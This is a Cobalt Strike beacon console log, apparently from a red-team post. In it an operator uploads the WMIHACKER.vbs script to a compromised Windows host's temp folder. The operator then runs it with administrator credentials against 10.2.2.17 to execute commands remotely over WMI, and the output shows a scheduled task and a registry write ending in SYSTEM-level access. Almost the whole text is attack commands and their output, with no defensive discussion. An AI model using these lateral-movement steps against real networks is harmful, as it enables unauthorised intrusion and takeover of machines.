 [*] cd C:\Windows\Temp\
[+] host called home, sent: 24 bytes
[*] Tasked beacon to upload /Users/saulgoodman/Downloads/临时文件/saul-Cobalt Strike-2020.1.5/saulGoodman-Cobalt Strike-2021-7-6/scripts/RedTeam/WMIHACKER.vbs as WMIHACKER.vbs
[+] host called home, sent: 28891 bytes
[*] Tasked beacon to run: cscript WMIHACKER.vbs /cmd 10.2.2.17 administrator whoami 1
[+] host called home, sent: 100 bytes
[+] received output:
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 10.2.2.17
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
10.2.2.17 >> whoami
WMIHACKER : The Schedule Name is tfEshyKqp
[+] received output:
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
[+] received output:
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
[+] received output:
nt authority\system
渗透攻击红队
[PSHRAPP] SYSTEM */2592 Bid: 1300
beacon>